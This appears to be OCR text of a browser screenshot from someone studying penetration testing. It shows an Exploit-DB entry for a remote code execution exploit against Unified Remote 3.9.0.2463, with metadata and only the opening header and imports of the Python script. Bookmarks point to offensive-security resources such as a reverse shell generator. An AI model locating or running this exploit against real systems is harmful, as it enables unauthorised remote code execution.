 Penetration Testing with Kali Lin
(1) Offensive Security
OffSec
Unified Remote 3.9.0.2463 - Rem
exploit-db.com/exploits/49587
Gmail
10
Whatsapp Web
OffSec | Library
GTFOBins
OSCP Cheat Sheet -...
Proving Grounds |...
Online - Reverse Sh...
EXPLOIT
DATABASE
Unified Remote 3.9.0.2463 - Remote Code Execution
EDB-ID:
49587
CVE:
N/A
EDB Verified:
Author:
H4RK3NZ0
Type:
REMOTE
Exploit: / {}
Platform:
WINDOWS
Date:
2021-02-24
Vulnerable App:
# Exploit Title: Unified Remote 3.9.0.2463 - Remote Code Execution
# Author: H4rk3nz0
# Vendor Homepage: https://www.unifiedremote.com/
# Software Link: https://www.unifiedremote.com/download
# Tested on: Windows 10, 10.0.19042 Build 19042
#!/usr/bin/python
import socket
import sys